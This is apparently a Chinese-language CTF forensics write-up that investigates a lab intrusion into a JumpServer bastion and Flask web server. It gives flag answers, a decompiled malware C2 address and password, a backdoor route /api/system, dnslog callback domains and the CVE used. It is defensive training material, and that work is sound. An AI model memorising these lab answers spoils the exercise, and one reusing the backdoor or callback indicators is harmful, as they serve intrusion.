

网络拓补图

资产信息



1.签到 提交:[堡垒机的flag标签的值]

访问堡垒机,从更多选项-标签列表中找到



2.提交攻击者第一次登录时间 格式为:[2024/00/00/00:00:00]

从审计台中找日志审计

[2024/04/11 14:21:18]



3.提交攻击者源IP 格式为:[0.0.0.0]

我们从控制台资产管理-资产列表中找到会话记录

发现test01的远端地址

4.提交攻者使用的cve编号 格式为:[CVE-0000-0000]

由于他攻击的是JumpServer,然后我们百度找一下cve

[CVE-2024-29201]



5.提交攻击者留着web服务器上的恶意程序的32位小写md5 格式为:[xxxxxx]



由于官方没有给我们密码,我们只用通过读取硬盘的方式,进行读取

然后根据jumpServer的资产管理中的命令记录,我们发现他对home文件进行了计算md5的值

然后我们把home文件拖到桌面



然后进行md5的计算certutil -hashfile home MD5

[84413332e4e7138adc5d6f1f688ddd69]



6.分析恶意程序连接地址和密码 格式为:[md5(地址)-md5(密码)]全小写





打开home文件,发现是python的,我们用pyinstxtractor.py+pycdc来解决

python pyinstxtractor.py home

pycdc.exe home_extracted\palucomeyi1.pyc

得到地址82.157.238.111和密码1qaz@WSX3edc



7.提交存在反序列化漏洞的端口 格式为:[md5(端口)]

我们去waf瞅瞅,然后从全部攻击事件里面去筛选反序列化攻击类型,然后我们发现在

然后得到是从8080端口











8.提交攻击者使用的后门路由地址。:[md5(/api/xxx)]





我们重新返回jumpServer中,我们去审计台中的会话审计-文件传输,看到了他上传了一共palu-python-flask.tar

然后我们去命令记录中,看palu-python-flask.tar

看到了他用的docker,我们去搜执行过docker命令的的记录

看到他用docker启动了 palu-python-flask,我们注意到在/flask/log.txt

然后打开发现可以确定WebServer(192.168.20.121)的docker运行的palu-python-flask肯定存在后门路由,然后我们返回jumpServer中命令记录继续看他做了什么

找到后门路由地址为/api/system

md5:948c4425bad48511fd6281d345ee69a1



9.提交dnslog反弹域名 格式为:[md5(域名)]

我们返回到之前提取到的log.txt文件,我们看到他dnslog反弹的域名

0vqkht.palu.cn和0vqkht.dnslog.cn



经过看wp,得到0vqkht.palu.cn是正确答案

[86fedf00e173a0d531be569028fc1f6e]



10.提交第一次扫描器使用时间 格式为:[2024/00/00/00:00:00]

我们从log.txt中发现进行了大量的ls的操作而且时间戳都一样,因此可以确定他进行了扫描

我们转换一下,得到时间:2024-04-15 02:26:59

